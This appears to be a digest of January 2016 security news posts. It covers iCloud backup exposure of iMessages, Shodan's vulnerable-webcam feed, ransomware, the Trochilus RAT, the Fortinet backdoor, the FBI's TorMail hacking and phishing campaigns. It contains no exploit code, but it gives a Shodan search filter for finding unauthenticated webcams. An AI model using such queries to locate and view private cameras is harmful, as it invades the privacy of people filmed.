Hillary Clinton Hillary Clinton calls tech companies to work on a new Manhattan Project for Encryption, hoping in a voluntary collaboration offered by the firms in providing back doors to their systems, but IT giants have already expressed their opposition.
The FBI Director James Comey called for tech companies currently providing users with end-to-end encryption to review “their business model” and stop implementing it.
Now the media are focusing their attention on the Apple’s iMessage service, the IT giants always highlighted that it can’t read messages sent between its devices due to the implementation of end-to-end encryption.
“If the government laid a subpoena to get iMessages, we can’t provide it,” Apple CEO Tim Cook told Charlie Rose back in 2014. “It is encrypted, and we do not have a key.”
But beware, there is a trick to gain access to the data of the unaware users whose data are stored on the servers of the company in plain text.
Users that have enabled iCloud Backup have to know that the copies of all their messages, photos and other sensitive data on their device, are encrypted on iCloud using a key managed by Apple.
Users can disable the backup feature in any moment but are cannot encrypt iCloud backups to prevent unauthorized access.

As explained by the colleagues at THEHACKER NEWS, encrypted locally backup is allowed by using iTunes.
“Yes, it is possible to do encrypted non-cloud backups locally through iTunes, though it isn’t always a so obvious choice to average users.” reported THN.
Under this condition, it is still possible for law enforcement to access user data by asking Apple access to the backup.
“Your iMessages and FaceTime calls are your business, not ours. Your communications are protected by end-to-end encryption across all your devices when you use iMessage and FaceTime, and with iOS and watchOS, your iMessages are also encrypted on your device in such a way that they can’t be accessed without your passcode. Apple has no way to decrypt iMessage and FaceTime data when it’s in transit between devices. So unlike other companies’ messaging services, Apple doesn’t scan your communications, and we wouldn’t be able to comply with a wiretap order even if we wanted to. While we do back up iMessage and SMS messages for your convenience using iCloud Backup, you can turn it off whenever you want. And we don’t store FaceTime calls on any servers.” reads the Apple’s Privacy page
If you want to protect your data from prying eyes:
Backup your personal data locally through Apple’s iTunes.
Turn off iCloud Backup. Go to Settings → iCloud → Storage & Backup → iCloud Backup.
Apple Can Still Read Your End-to-End Encrypted iMessages
25.1.2016
Learn How Apple Can Still Read Your End-to-End Encrypted iMessages
If you are backing up your data using iCloud Backup, then you need you watch your steps NOW!
In government fight against encryption, Apple has positioned itself as a staunch defender of its user privacy by refusing the federal officials to provide encryption backdoors into its products.
When it comes to Apple's iMessage service, the company claims that it can't read messages sent between its devices because they use end-to-end encryption, which apparently means that only you and the intended recipient can read it.
Moreover, in case, if the federal authorities ask Apple to hand over messages related to any of its users, there is nothing with Apple to offer them.
"If the government laid a subpoena to get iMessages, we can't provide it," Apple CEO Tim Cook told Charlie Rose back in 2014. "It is encrypted, and we do not have a key."
But Wait!
There are still hundreds of Millions of Apple users whose data are stored on Apple's servers in plain text even after Apple's end-to-end encryption practice.
Apple Stores Your Backup in Encrypted Form, But with its Own Key
It turns out that Apple forgets to offer its so-called privacy benefits to users with iCloud Backup enabled.
If you have enabled iCloud Backup on your Apple devices, the copies of all your messages, photographs and every important data stored on your device, are encrypted on iCloud using a key controlled by the company, and not you.
This allows Apple, and hence anyone who breaks into your account, to see your personal and confidential data.
In past, we have seen incidents like The Fappening in which hackers broke into Apple's iCloud accounts to steal nude selfies of over hundred famous celebrities and thus circulated them on the Internet.
Apple allows you to switch off iCloud Backup whenever you want, but it doesn't offer a way to locally encrypt iCloud backups that would allow the company to store your personal data, including iMessage and SMS messages, on its servers but not access it.
Give the Encryption Keys in Hands of Users
Yes, it is possible to do encrypted non-cloud backups locally through iTunes, though it isn't always a so obvious choice to average users.
No doubt, Apple provides end-to-end encryption for your messages that even Apple can not access or read it, but only if you avoid the backup feature that it encourages its customers to use every time.
In fact, the company asks users to set up an iCloud account as soon as they activate their new iPhone or iPad.
However, Apple doesn't clearly states that by doing so, users otherwise 'unreadable' iMessages and other personal data become very much readable to the company as well as to anyone – whether it's law enforcement agents with a court order or hackers with access to your account.
Also Read: FBI Director Asks Tech Companies to At least Don't Offer End-to-End Encryption.
Although it's difficult to say how many Apple users are affected, the most recent estimation from Asymco indicates there were around 500 Million iCloud users in March of 2014.
However, the exact number of users actually using iCloud Backups isn't clear yet.
Motherboard reached out to the company, but neither Apple told the estimated percentage of people using iCloud backup, nor it gave a reason for not giving users the option to store cloud backups that are encrypted locally.
One reason could be:
By allowing such backups, Apple doesn't want that its users who forget the passcode could not decrypt their data.
How to Turn Off iCloud Backup on the iPhone
We know, there is a war against the federal authorities and Apple over encryption. The law enforcement agencies are not at all happy with Apple using stronger encryption in its devices that makes it impossible for them to collar criminals.
In this situation, if Apple ignores such critical loopholes in its products, it would be possible for the federal officials to force the company to hand over its users data citing law orders.
Also Read: Would Encryption Backdoor Stop Paris-like Terror Attacks?
For many users, the encryption offered by Apple is more than enough. However, if you do not want the company to access your data, the only solution is:
Backup your personal data locally through Apple's iTunes.
Turn off iCloud Backup. Go to Settings → iCloud → Storage & Backup → iCloud Backup.
Now, tap the OK button to confirm that your iPhone will no longer be backing up your data automatically to your iCloud storage.
Shodan implements a feature to browse vulnerable webcams
25.1.2016
Shodan implements a feature to browse vulnerable webcams, including the one that is monitoring your kids while sleeping.
The explosion of the paradigm of the Internet of things has dramatically enlarged our surface of attack, it is quite easy to locate vulnerable devices and hack them by using search engines like Shodan and Censys.
Both platforms allow finding specific types of Internet-connected devices (routers, servers, hard drives, webcams, etc.), they represent a privileged instrument for IT professionals, hackers and obviously also crooks.
One of these search engines, Shodan, has now created a new dedicated section for vulnerable webcams, the news was first reported by Ars Technica.
“Shodan, a search engine for the Internet of Things (IoT), recently launched a new section that lets users easily browse vulnerable webcams.” states the post published by Ars. “The feed includes images of marijuana plantations, back rooms of banks, children, kitchens, living rooms, garages, front gardens, back gardens, ski slopes, swimming pools, colleges and schools, laboratories, and cash register cameras in retail stores, according to Dan Tentler, a security researcher who has spent several years investigating webcam security.”
The webcams are everywhere and are used for several purposes, including the monitoring of kids sleeping.
Webcams are becoming even more, popular, this means that threat actors in the wild can easily hack them and access kitchens, garages, swimming pools, colleges and schools, and cash register cameras in retail stores.
Recently I posted about an intriguing experiment dubbed @FFD8FFDB, the researcher behind it developed a Twitter bot that spies on poorly configured cameras tweeting the images captured by the connected devices.
The Shodan search engine crawls the Internet searching for webcams, this is possible looking IP addresses with open ports that lacks authentication and streams a video. When Shodan locates an open webcam it also takes a picture of the surrounding environment, the operation is quite simple by exploiting the Real Time Streaming Protocol (RTSP, port 554) poorly implemented by the webcams to share video, that lack of authentication mechanism.
While free Shodan accounts are only able to search webcams using the filter port:554 has_screenshot:true (be aware you need to be logged in with a free account to view results).

Shodan Payment accounts offer the access to the image feed through the images.shodan.io feature.
Administrators need to carefully configure their system before exposing them on the Internet, for example by protecting them with a form of authentication.
Be careful, threat actors can violate your privacy easily!
Skype – IP will now be hidden by default to avoid attacks
25.1.2016
Skype announced it will hide the user’s IP address, the new security feature is enabled by default in the latest update provided by the company.
Skype now hides users’ IP addresses, a measure implemented to protect them against attacks from online trolls.
Skype announced the security feature this week in a blog post, the feature is enabled by default in the latest update provided by the company.
Previously, it was quite easy to obtain the IP address of a Skype user when knowing the target’s Skype name, and target it. Online there are many websites, the so-called ‘resolvers,’ that can reveal the IP address of a Skype user.
“What’s changed is that over the past year, a number of services have emerged to help snoops and ne’er-do-wells exploit this vulnerability to track and harass others online. For example, an online search for “skype resolver” returns dozens of results that point to services (of variable reliability) that allow users to look up the Internet address of any Skype user, just by supplying the target’s Skype account name.” wrote Brian Krebs in a blog post back 2013.

“Skype is fully committed to delivering as safe and secure of an experience as possible to our customers. We have recently introduced the ability to hide a Skype user’s IP address and we’ve set this as a default status in the latest versions of Skype.” states Skype.
According to the company, the new security measure aims to protect online gamers, the experts at Skype observed that when people lose major online battles or matches use to launch a distributed denial of service attack knocking their rivals offline.
Now If you want to hide your address make sure you are using the latest version of Skype.
Operators behind Angler Exploit Kit included CryptoWall 4.0
25.1.2016
The latest variant of CryptoWall 4.0, one of the most popular and dangerous ransomware threats, has been recently added to the infamous Angler Exploit Kit.
In my 2016 Cyber Security Predictions, I have predicted the criminal practices of the extortion will reach levels never seen before. Cyber criminals will threaten victims with ransomware and DDoS attack in an attempt to extort money to stop the attacks or to allow victims to rescue the locked files. Ransomware will be used to target IoT devices like SmartTV, wearables and medical devices.
The latest variant of CryptoWall 4.0, one of the most popular and dangerous ransomware threats, has been recently added to the infamous Angler Exploit Kit (EK), the researchers at Bitdefender made the interesting discovery.
“After exploit kit usage had gone up by 75% in 2015, it was only a matter of time before the notorious Angler Exploit Kit showed signs of activity and indeed, it was seen adding a new tool to its malware portfolio.CryptoWall 4.0, first uncovered and analyzed by Bitdefender researchers in November 2015, is the latest threat to be added to the malicious arsenal.” states BitDefender.
The Angler EK was spotted for the first time back in 2013, the number of victims rapidly increased reaching a peak in 2014.
The CryptoWall 4.0 first appeared in the wild in October 2015, this variant pretends to be testing AV solutions and according to the experts, it includes a new and advanced malware dropper mechanism alongside improved communication capabilities.
The experts at Bitdefender confirmed that operators behind the Nuclear EK added the CryptoWall 4.0 to their crimeware kit.
According to a recent blog post from Bitdefender , CyptoWall 4.0 is now being delivered by the Angler EK as well, one of the most used exploits kits out there.
In October 2015, experts at Cisco Talos Group has performed in-depth research on the threat actors behind the Angler Exploit Kit, and even had behind-the-scenes access.
Talos gained an inside view of one of the health monitoring servers utilized by an Angler Exploit Kit instance active throughout the month of July 2015. This single server was seen monitoring 147 proxy servers, allegedly generating approximately $3 million in revenue over the span of that single month of July.
Additionally, Talos has determined that this single Angler instance is (or was) responsible for half of all Angler activity that they observed and is likely generating more than $30 million annually. Furthermore, this revenue was generated by the distribution of Ransomware.

In November, security experts noticed another Exploit Kit, the Nuclear exploit kit, has been used to serve the ransomware CryptoWall 4.0.
The inclusion of the CryptoWall 4.0 to the Angler EK demonstrates the capability of cybercriminals to follow the evolution of threats and the efficiency of their operations.
A flaw in TeslaCrypt ransomware allows file recovering
25.1.2016
The victims of the infamous TeslaCrypt ransomware can now rejoice, there is a free tool to decrypt files encrypted by TeslaCrypt and TeslaCrypt 2.0
TeslaCrypt is one of the most insidious ransomware first detected in the wild in 2015, today I have a good news for its victims.
TeslaCrypt was first detected in February 2015, the ransomware was able to encrypt user data including files associated with video games. In July, a new variant appeared in the wild, TeslaCrypt 2.0, the authors improved the encryption mechanism.
Both strains of the ransomware, TeslaCrypt and TeslaCrypt 2.0, are affected by a security flaw that has been exploited by security experts to develop a free file decryption tool.
The design issue affects the encryption key storage algorithm, the vulnerability has been fixed with the new release TeslaCrypt 3.0 which was improved in a significant way.

The security expert Lawrence Abrams published an interesting blog post detailing the issue, confirming that the decryption tool was available for a while but the news was not disclosed to avoid countermeasures of the malware developers.
Unfortunately, TeslaCrypt 3.0 resolves the issue, then research community decided to release decryption tools in the wild (i.e. TeslaCrack (https://github.com/Googulator/TeslaCrack).
“For a little over a month, researchers and previous victims have been quietly helping TeslaCrypt victims get their files back using a flaw in the TeslaCrypt’s encryption key storage algorithm. The information that the ransomware could be decrypted was being kept quiet so that that the malware developer would not learn about it and fix the flaw. Since the recently released TeslaCrypt 3.0 has fixed this flaw, we have decided to publish the information on how a victim could generate the decryption key for encrypted TeslaCrypt files that have the extensions .ECC, .EZZ, .EXX, .XYZ, .ZZZ,.AAA, .ABC, .CCC, and .VVV. Unfortunately, it is currently not possible to decrypt the newer versions of TeslaCrypt that utilize the .TTT, .XXX, and .MICRO extensions.” wrote Abrams.
As explained in the post, files encrypted with the newer versions of TeslaCrypt are recognizable by the extension (.TTT, .XXX, and .MICRO) and cannot be decrypted.
TeslaCrypt encrypts files with the AES encryption algorithm and uses the same key for both encryption and decryption. Abrams explained that the threat generated a new AES key each time it was restarted, and that it stored the key in the files encrypted during the session. The information about the encrypted key was stored in each encrypted file, fortunately the size of this stored key was vulnerable to decryption through specialized programs. These programs are able to factorize these large numbers, extract their prime numbers and pass them to other specialized tools used to reconstruct the decryption key.
Another interesting tool for decrypting the files is TeslaDecoder, it has been available for decrypting TeslaCrypt files since May 2015 and it has been updated to recover the encryption key for all TeslaCrypt variants.
If you are one of the numerous victims of the TeslaCrypt ransomware, now you can recover your files using TeslaCracker or TeslaDecoder.
OpKillingBay – Anonymous shut down Japanese airport site to protest against slaughter of Dolphin
25.1.2016
OpKillingBay – A group of hackers linked to the Anonymous collective shut down the Japanese Airport Website to protest against the slaughter of Dolphin.
The collective Anonymous has launched a DDoS attack that shut down the Website of the Japanese Narita International Airport on Friday night (at around 9:30 p.m) until Saturday (around 1 a.m). The attack has been confirmed by the Japanese authorities explaining that a series of DDoS attacks caused the block of the website, but that had no impact on the operation in the terminal.
According to the Japan Times, Anonymous has launched the DDoS attacks against the Japanese Narita International Airport to protest against dolphin slaughter in the country forbidding the entry in the country of the actor and activist Ric O’Barry. The Anonymous’ operation goes under the name OpKillingBay.
“Cyberattacks disrupted access to the official website of Narita airport from Friday night to Saturday, with the international hacker group Anonymous claiming responsibility, according to the airport’s operator. Narita International Airport Corp. said police confirmed the attacks were carried out by the group.” states the Japan Times. “No flight operations were affected.”
The Japanese government probably refused to let Barry enter the country due to his role in “The Cove,” an award-winning documentary about the annual dolphin slaughter in Japan.
Anonymous posted a message through a Twitter account that claimed responsibility for the DDoS attacks and expressed support to Ric Obarry.
OpKillingBay - Anonymous DDoS Japanese Narita International Airport protest slaughter of Dolphin
The hackers belonging the Anonymous collective are conducting a heated battle against the Japanese Government that has no intention to stop the slaughter of Dolphin.
In September, the hacktivists took down the website of the town of Taiji in Wakayama Prefecture for the same reason, and a month later in October 2015 the Anonymous group launched the operation # OpKillingBay and they shut down Narita and Chubu International Airport websites against the slaughter of Dolphi.
Crooks steal over $50 million from aircraft systems manufacturer FACC
24.1.2016
The Austrian engineering firm FACC which designs Airbus, Boeing aero parts was victim of a significant cyber attack.
I always remark the importance of cyber security in a business context, a proper cyber security posture is important like the finances of a company.
A cyber security incident could have serious effects on the business continuity of any company and a significant financial impact.
Today I desire to report you the case of the Austrian company FACC, which design and manufacture components for aircraft and aircraft engine manufacturers, including Airbus and Boeing. Aviation industry is a privileged target for hackers that are interested in the intellectual property of many companies in the sector.
Hackers who targeted the FACC managed to steal roughly 50 million euros as confirmed in the official statement issued by the company on January 19th:
“Today, it became evident that FACC AG has become a victim of a crime act using communication- an information technologies. The management board has immediately involved the Austrian Criminal Investigation Department and engaged a forensic investigation. The correct amount of damage is under review. The damage can amount to roughly EUR 50 million. The cyberattack activities were executed from outside of the company.”
A subsequent update issued by FACC AG offered more details of the cyber attack and confirmed the losses of more than 50 million euros. The experts at the company confirmed that the cyber attack was launched from outside and involved communication and information technologies.
According to the company, the operational business was not affected by the cyber attack.
“2016 FACC AG announced that it became a victim of fraudulent activities involving communication- an information technologies. To the current state of the forensic and criminal investigations, the financial accounting department of FACC Operations GmbH was the target of cyber fraud” states the FACC.
“FACC’s IT infrastructure, data security, IP rights as well as the operational business of the group are not affected by the criminal activities. The damage is an outflow of approx. EUR 50 mio of liquid funds. The management board has taken immediate structural measures and is evaluating damages and insurance claims.”
According to the experts and analyzing the official statement published by the company, threat actors conducted a Business Email Compromise (BEC) scam against the internal personnel.
Exactly one year ago IC3 and FBI warned about a significant increase of cases related to Business Email Compromise, nearly 2,000 individuals were victims of a wire payment scam.
The Business Email Compromise (BEC) is a sophisticated scam targeting businesses working with foreign suppliers and/or businesses that regularly perform wire transfer payments. Formerly known as the Man-in-the-E-mail Scam, the BEC was renamed to focus on the “business angle” of this scam and to avoid confusion with another unrelated scam.” reports the statement.
The fraud scheme is very simple, busy employees received a request to transfer funds by representatives of high management of their company.
It is clear that businesses and personnel using open source e-mail are most targeted by Business Email Compromise, in many cases the criminals spoofed e-mails of individuals within enterprises who are entitled to submit such payment requests.
Individuals responsible for handling wire transfers within a specific companies are privileged targets of criminals which compose well-worded e-mail requests for a wire transfer.
The attacker behind Business Email Compromise scams shows a deep knowledge of their victims, their requests are proportional to the economic capabilities of the target and of the specific individual used as the sender of the request. The criminals sent e-mails concurrently with business travel dates for executives whose e-mails were spoofed.
New RAT Trochilus, a sophisticated weapon used by cyber spies
24.1.2016
Researchers spotted a new espionage campaign relying on a number of RATs including the powerful Trochilus threat.
Security experts have uncovered a new remote access Trojan (RAT) named Trochilus that is able to evade sandbox analysis. The Trochilus malware was used to targeted attacks in multi-pronged cyber espionage operations.
Experts at Arbor Networks uncovered a cyber espionage campaign dubbed the Seven Pointed Dagger managed by a group dubbed “Group 27,” which used other malware including PlugX, and the 9002 RAT (3102 variant).
“Specifically, six RAR files – containing two instances of PlugX, EvilGrab, an unknown malware, and two instances of a new APT malware called the Trochilus RAT – plus an instance of the 3012 variant of the 9002 RAT were found. These seven discovered malware offer threat actors a variety of capabilities including espionage and the means to move laterally within targets in order to achieve more strategic access.” states the report.
The experts obtained the source of the malware, including a README file that details the basic functionality of the RAT.

The RAT functionalities include a shellcode extension, remote uninstall, a file manager, download and execute, upload and execute and of course, the access to the system information. Officials with Arbor Networks said the malware has “the means to move laterally within targets in order to achieve more strategic access,” as well.
The malware appears very insidious, it has the ability to remain under the radar while moving laterally within the infected systems.
Experts at Arbor Networks first uncovered traces of the Group 27’s activity in the middle 2015, but Trochilus appeared in the wild only in October 2015, when threat actors used it to infect visitors of a website in Myanmar. The threat actors compromised the Myanmar Union Election Commission’s (UEC) website, a circumstance that lead the experts to believe that threat actors are still monitoring the political evolution of the country.
The malware is very sophisticated, it operates in memory only and doesn’t use disks for its operations, for this reason it is hard to detect.
“This malware executes in memory only and the final payload never appears on disk in normal operations, however the binaries can be decoded and are subsequently easier to analyze.” states the report.
The threat actors behind the Trochilus RAT primarily used malicious email as attack vector, they included the malware in .RAR attachment.
Other security firms and independent organizations analyzed the same cyber espionage campaign, including Palo Alto Networks and Citizen Lab that published an interesting report titled “Targeted Malware Attacks against NGO Linked to Attacks on Burmese Government Websites.”
No doubts, malware is a privileged instrument for modern espionage, we will assist to a continuous growth for the number of RAT used by threat actors in the will and we will expect that these threats will become even more complex and hard to detect.
Europol, a new EU counter terrorism centre opening this month
24.1.2016
The director of Europol Rob Wainwright announced a new European counter-terrorism centre opening this month to fight the terrorism.
The terrorism is perceived as the principal threat for the Western countries, for this reason the European State members announced the creation of a new European counter-terrorism centre.
The centre is opening this month, it aims to improve information-sharing among national law enforcement bodies involved in investigation on terrorism activities. The creation of the centre represents an urgency after the tragic events in Paris.
“It establishes for the first time in Europe a dedicated operation centre,” explained the director of Europol Rob Wainwright in an interview with AFP at the World Economic Forum in Davos (Switzerland).
“It will provide French and Belgian police services and their counterparts around Europe with the platform they need to share information more quickly and to crack down on the terrorist groups that are active.”
The counter-terrorism centre was announced in March 2015, Government ministers from EU member states proposed the unit at an EU Justice and Home Affairs Council meeting. The new Internet Referral Unit would come under the control of Europol, the intent was to launch the new counter-terrorism unit by 1 June 2015.
“The internet is a major facilitator for radicalisation to terrorism. Addressing this matter poses a number of different challenges,” a briefing document detailing the plans says. It adds: “The sheer volume of internet content promoting terrorism and extremism requires pooling of resources and a close cooperation with the industry.” reported the BBC.
Gilles de Kerchove, the EU’s counter-terrorism chief, explained that tragic events of Charlie Hebdo in Paris elevated the need to tackle extremism across the Union, with a specific reference to online activities of cells of terrorists operating on the Internet.
In Europe, various states already have in place operative units that investigated on terrorism on the Internet, one of the most popular team in the British Counter Terrorism Internet Referral Unit (CTIRU).
The new counter-terrorism unit planned by European Governments will rely on a strong co-operation of different intelligence agencies and law enforcement.
It will be expected to flag “terrorist and extremist online content”, the unit will provide the necessary support to the investigations by law enforcement agencies and will improve information sharing on the threat.
“Each member state would be expected to nominate a partner authority to work with the new unit.” “This can be the national cybercrime or internet safety department, or a dedicated unit dealing with terrorist content on-line,” states the document.
Clearly, after the attacks in Paris in November, everything changed, Europe has discovered itself fragile, but compact against a common threat, the ISIS radical group.
“We will be working to improve intelligence sharing and to maximise our capability to track terrorist financing,” Wainwright said.
The new centre is located at the Europol’s headquarters in the Hague, it will try to monitor any activity online conducted by extremist groups, investigating how these groups exploit the Internet for their operations.
[extremist groups]”are abusing the Internet and social media, in particular for their propaganda and recruitment purposes,” Mr. Wainwright added.
Wainwright explained the consequence of the tragic events in Paris, confirming that European law enforcement agencies are intensifying their collaboration to face the threat that is also mastering new technologies.
“In the context of what happened after the attacks in Paris, France and Belgium have established an extremely close working relationship involving Europol,” he said.
“What I have seen over the last few years but particularly in the last year, in the face of the worst terrorist attacks we have seen in Europe for over a decade, is intensified cooperation.”
Wainwright also revealed his concerns about the “significant growth” in the faking of ID documents for use by extremists. According to a report issued by the US intelligence at the end of 2015, the ISIS has the ability to create fake Syrian passports.
Law enforcement believes at least two of the Paris suicide bombers entered Europe through Greece, using fake documents.
“There are many criminal actors that have become more active, more sophisticated and also the quality of the faked documents they are providing (has improved), and they responded to the opportunities that the migration crisis in 2015 gave us,” he said.
“So we need to make sure that our border guard officials are alive to that threat, that they are better trained, of course, and to make sure that there is access to the right databases, including the dedicated database that Interpol has on lost and stolen documents.”
The Fortinet SSH backdoor found in many other products
23.1.2016
A review of all the products allowed Fortinet to discover the same SSH backdoor on some versions of its solutions.
Recently security experts reported the presence of a SSH backdoor in Fortinet firewalls, news of the day is that the company has found the same backdoor also in several new products, many of them running current software.
Fortinet used a secret authentication for FortiOS-based security appliances, but unknown experts were able to make a reverse-engineering of the code discovering the secret passphrase used to access the backdoor.

Clearly the company tried to downgrade the issues, defining the code a “management authentication issue,” instead the term SSH backdoor.
Accessing FortiOS firewalls is very easy considering also that a Python script to exploit the backdoor has been published on the Full Disclosure mailing list as a proof of concept code. Running the script against a vulnerable Forti-OS firewall the attacker will gain administrator-level command-line access to the device.
Fortinet officials promptly clarified that the SSH backdoor affected only older versions of Fortinet FortiOS software.
This week Fortinet has published a new blog post, to provide an update on the case of the SSH backdoor. According to the company a review of its solution allowed to discover that the backdoor still affects several current company products, including some versions of FortiAnalyzer, FortiCache, and FortiSwitch devices.
“During this review we discovered the same vulnerability issue on some versions of FortiSwitch, FortiAnalyzer and FortiCache. These versions have the same management authentication issue that was disclosed in legacy versions of FortiOS. As previously stated, this vulnerability is an unintentional consequence of a feature that was designed with the intent of providing seamless access from an authorized FortiManager to registered FortiGate devices. It is important to note, this is not a case of a malicious backdoor implemented to grant unauthorized user access.” states Fortinet.
“In accordance with responsible disclosure, today we have issued a security advisory that provides a software update that eliminates this vulnerability in these products. This update also covers the legacy and end-of-life products listed above. We are actively working with customers and strongly recommend that all customers using the following products update their systems with the highest priority:
FortiAnalyzer: 5.0.0 to 5.0.11 and 5.2.0 to 5.2.4 (branch 4.3 is not affected)
FortiSwitch: 3.3.0 to 3.3.2
FortiCache: 3.0.0 to 3.0.7 (branch 3.1 is not affected)
FortiOS 4.1.0 to 4.1.10
FortiOS 4.2.0 to 4.2.15
FortiOS 4.3.0 to 4.3.16
FortiOS 5.0.0 to 5.0.7
The discovery of the SSH backdoor in the Fortinet appliance follows the disconcerting discovery of “unauthorized code” in Juniper firewalls could be exploited by attackers to decrypt VPN traffic.
TorMail hack, FBI surgical operation, or dragnet surveillance?
22.1.2016
In 2013 the FBI agents seized TorMail, now new information are emerging on the operations. Someone believes it was a surgical ops others accuse Feds of dragnet surveillance.
In 2013 the FBI agents seized TorMail, at the time the most popular dark web email services. The US law enforcement agency seized the TorMail database during in concomitants of the seizure of Freedom Hosting, the most popular Tor hidden service operator company. Early 2014, Wired reported that the database was seized due to a completely unrelated investigation aiming to identify cyber criminal organization operating principal black markets in the Tor network.
The IT security industry speculated Feds had used a hacking tool, the network investigative technique (NIT), to de-anonymize users on the Tor network. The use of the NIT was also confirmed earlier this year when according to court documents reviewed by Motherboard, the FBI had used it to identify the suspects while surfing on the Tor network.
In July, at least two individuals from New York have been charged with online child pornography crimes after visiting a hidden service on the Tor network.
According to the court documents, the FBI monitored a bulletin board hidden service launched in August 2014, named Playpen, mainly used for “the advertisement and distribution of child pornography.” The law enforcement discovered nearly 1300 IP addresses belonging to the visitors.
Now a report published by the Washington Post confirms that in the summer of 2013 Feds hacked the TorMail service by injecting the NIT code in the mail page in the attempt to track its users. Obviously the US Government would not confirm the circumstance, but it seems that only a limited number of accounts belonging to suspects were hackers. This version doesn’t convict many security experts and privacy advocates that believe the FBI managed a dragnet surveillance against TorMail users.
The attack against Freedom Hosting took advantage of a Firefox Zero-day to identify some users of the Tor anonymity network. The FBI had control of the Freedom Hosting company to investigate on child pornography activities, Freedom Hosting was considered by US law enforcement the largest child porn facilitator on the planet.
“FBI for its analysis exploited a Firefox Zero-day for Firefox 17 version that allowed it to track Tor users, it exploited a flaw in the Tor browser to implant a tracking cookie which fingerprinted suspects through a specific external server.
The exploit was based on a Javascript that is a tiny Windows executable hidden in a variable dubbed “Magneto”. Magneto code looks up the victim’s Windows hostname and MAC address and sends the information back to the FBI Virginia server exposing the victims’s real IP address. The script sends back the data with a standard HTTP web request outside the Tor Network.
TorMail was one of the web services hosted by Freedom Hosting, so it was subject to investigation by FBI too.
“This week, people familiar with the investigation confirmed that the FBI had used an NIT on TorMail. But, they said, the bureau obtained a warrant that listed specific email accounts within TorMail for which there was probable cause to think that the true user was engaged in illicit child-pornography activities. In that way, the sources said, only suspects whose accounts had in some way been linked to involvement in child porn would have their computers infected.” states the Washington Post report.
“An FBI official who spoke under a similar condition on anonymity said the bureau recognizes that the use of an NIT is “intrusive” and should only be deployed “in the most serious cases.” He said the FBI uses the tool only against offenders who are “the worst of the worst.”
I can report my experience with the TorMail service that I used for research purpose, when I was trying or access the TorMail service it was returning an error page. According to the analysis conducted by the expert that error page was containing the malicious exploit code to track the users.
“There were certainly large numbers of TorMail users who were not engaging in any criminal activity,” Christopher Soghoian, principal technologist for the American Civil Liberties Union, told Motherboard. “If the government in fact delivered a NIT to every single person who logged into TorMail, then the government went too far,” he continued.
“Using a privacy preserving communication service is not an invitation, or a justification, for the government to hack your computer.”
I sincerely don’t understand how it is possible to discriminate the users that were not logged in, I remember that the error page was displayed before inserting the login credentials, there was no possibility to discriminate my account from others.
I probably don’t remember correctly the exact sequence of operations.
Be careful Facebook users, you are under attack!
22.1.2016
Facebook users are receiving malicious email delivering malware masquerading as audio message, a similar campaign also targeted WhatsApp users.
Social media and instant messaging application are a privileged vector for cyber threats, in many cases bad actors exploited them to spread malicious links and infect a large number of users. Now a new campaign is targeting Facebook users that are receiving emails pretending to be sent by the popular social network informing them of the reception of a voice message.
The fake emails appear as a legitimate communication from Facebook, the subject is composed of random characters (“You got a vocal memo! Fcqw”, “An audible warning has been missed. Yqr”, or “You recently missed a short audible notice. Rtn”) and include in attachment a .zip file containing a variant of the Nivdort information-stealer Trojan.
Experts at Comodo Threat Research Lab noticed many similarities between this campaign and another operation that targeted WhatsApp users recently, for this reason, they believe that the threat actors behind both campaigns are likely the same.
“Earlier this month, the Comodo Threat Research Lab team identified a new malware attack targeted specifically at businesses and consumers who might use WhatsApp. As part of a random phishing campaign, cybercriminals were sending fake emails representing the information as official WhatsApp content to spread malware when the attached “message” was clicked on.
Now, researchers at the Threat Research Lab have identified a very similar phishing campaign targeted at businesses and consumers who use Facebook – most likely designed by the same cyber criminals who developed the WhatsApp malware.” states a blog post published by the Comodo Threat Research Lab.

Both campaigns used the same subjects of the emails, according to the experts the set of random characters is appended to bypass antispam filters.
“These are most likely being used to bypass antispam products rather than identify the user,” the researchers posited.”
Once victims open the file and launch the malware, it will automatically replicate itself into “C:\” directory and add a Windows Registry to gain persistence on the infected system. The malware modifies the Windows Hosts in an attempt to prevent victims from accessing websites of AV vendors, it also attempts to disable Firewall notifications from the Windows Security Center by modifying a Registry entry.
Now you have all the necessary information to prevent such kind of cyber attacks … Take care, many people still fall into the trap!
Samsung Get Sued for Failing to Update its Smartphones
22.1.2016
One of the world's largest smartphone makers is being sued by the Dutch Consumers' Association (DCA) for its lack in providing timely software updates to its Android smartphones.
This doesn't surprise me, though.
The majority of manufacturers fail to deliver software updates for old devices for years.
However, the consumer protection watchdog in The Netherlands, The Dutch Consumentenbond, filed a lawsuit against Samsung, due to the manufacturer's grip over the local market compared to other manufacturers.
Last year, the discovery of the scary Stagefright Security Bug, which affected over 1 Billion Android devices worldwide, forced Samsung to implement a security update process that "fast tracks the security patches over the air when security vulnerabilities are uncovered a security update process that "fast tracks the security patches over the air when security vulnerabilities are uncovered," and that the security updates will occur once per month.
However, the watchdog also blames Korean OEM Samsung for not being transparent regarding the critical security updates, like the update to fix Stagefright exploits, that are necessary to "protect [its] consumers from cyber criminals and the loss of their personal data."
Majority of Samsung Handsets Vulnerable to Issues
According to DCA's own research, at least 82 percent of Samsung smartphones available in the Dutch market examined had not received any software updates on the latest Android version in two years.
This failure in providing the software updates left the majority of Android devices vulnerable to issues on security and others.
